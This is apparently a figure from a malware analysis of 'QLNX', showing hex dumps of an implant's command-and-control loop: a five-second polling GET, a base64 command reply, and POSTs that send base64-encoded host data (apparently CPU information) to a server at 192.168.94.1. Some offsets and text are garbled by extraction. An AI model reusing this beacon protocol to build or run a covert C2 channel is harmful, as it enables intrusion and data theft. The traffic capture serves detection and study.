 QLNX
C&C Server
Phase 4 - Command loop
loop
[Poll every 5 seconds]
00000000 47 45 54 20 2f 61 70 69 2f 76 31 2f 75 70 64 61 GET /api /v1/upda
00000010 74 65 3f 73 69 64 3d 31 32 35 37 35 30 39 31 65 te?sid=1 2575091e
00000020 38 36 32 64 30 31 36 20 48 54 54 50 2f 31 2e 31 862d016 HTTP/1.1
00000030 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ..Host: 192.168.
00000040 39 34 2e 31 3a 38 30 0d 0a 55 73 65 72 2d 41 67 94.1:80. .User-Ag
00000050 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
00000060 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 78 38 36 (X11; L inux x86
00000070 5f 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 _64) App leWebKit
00000080 2f 35 33 37 2e 33 36 0d 0a 43 6f 6f 6b 69 65 3a /537.36. .Cookie:
00000090 20 73 65 73 73 69 6f 6e 3d 31 32 35 37 35 30 39 session =1257509
000000A0 31 65 38 36 32 64 30 31 36 0d 0a 0d 0a 1e862d01 6....
00000000 48 54 54 50 2f 31 2e 30 20 32 30 30 20 4f 4b 0d HTTP/1.0 200 OK.
00000010 0a 53 65 72 76 65 72 3a 20 6e 67 69 6e 78 2f 31 .Server: nginx/1
0 00020 2e 32 34 2e 30 20 0d 0a 44 61 74 65 3a 20 54 68 .24.0 .. Date: Th
0 00030 75 2c 20 31 36 20 41 70 72 20 32 30 32 36 20 30 u, 16 Ap r 2026 0
0 00040 32 3a 33 35 3a 32 38 20 47 4d 54 0d 0a 43 6f 6e 2:35:28 GMT..Con
0 00050 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Typ e: appli
0 00060 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/o ctet-str
0 00070 65 61 6d 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e eam..Con tent-Len
00000080 67 74 68 3a 20 38 0d 0a 0d 0a gth: 8.. ..
0000008A 41 67 41 41 41 45 41 41 AgAAAEAA
00000000 50 4f 53 54 20 2f 61 70 69 2f 76 31 2f 75 70 64 POST /ap i/v1/upd
00000010 61 74 65 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f ate HTTP /1.1..Ho
00000020 73 74 3a 20 31 39 32 2e 31 36 38 2e 39 34 2e 31 st: 192. 168.94.1
00000030 3a 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a :80..Use r-Agent:
00000040 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 Mozilla /5.0 (X1
00000050 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 29 1; Linux x86_64)
00000060 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 33 37 AppleWe bKit/537
00000070 2e 33 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 .36..Con tent-Typ
00000080 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: appli cation/o
00000090 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 43 6f 6e ctet-str eam..Con
000000A0 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 38 0d 0a tent-Len gth: 8..
000000B0 43 6f 6f 6b 69 65 3a 20 73 65 73 73 69 6f 6e 3d Cookie: session=
000000C0 31 32 35 37 35 30 39 31 65 38 36 32 64 30 31 36 12575091 e862d016
000000D0 0d 0a 0d 0a ....
000000D4 2b 77 45 41 41 45 45 41 +wEAAEEA
00000000 50 4f 53 54 20 2f 61 70 69 2f 76 31 2f 75 70 64 POST /ap i/v1/upd
00000010 61 74 65 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f ate HTTP /1.1..Ho
00000020 73 74 3a 20 31 39 32 2e 31 36 38 2e 39 34 2e 31 st: 192. 168.94.1
00000030 3a 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a :80..Use r-Agent:
00000040 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 Mozilla /5.0 (X1
00000050 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 29 1; Linux x86_64)
00000060 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 33 37 AppleWe bKit/537
00000070 2e 33 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 .36..Con tent-Typ
00000080 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: appli cation/o
00000090 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 43 6f 6e ctet-str eam..Con
000000A0 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 36 37 36 tent-Len gth: 676
000000B0 0d 0a 43 6f 6f 6b 69 65 3a 20 73 65 73 73 69 6f ..Cookie : sessio
000000C0 6e 3d 31 32 35 37 35 30 39 31 65 38 36 32 64 30 n=125750 91e862d0
000000D0 31 36 0d 0a 0d 0a 16....
000000D6 44 67 41 41 41 41 38 41 41 41 42 51 63 6d 39 6a DgAAAA8A AABQcm9j
000000E6 5a 58 4e 7a 62 33 49 67 4b 45 4e 51 56 53 6b 6f ZXNzb3Ig KENQVSko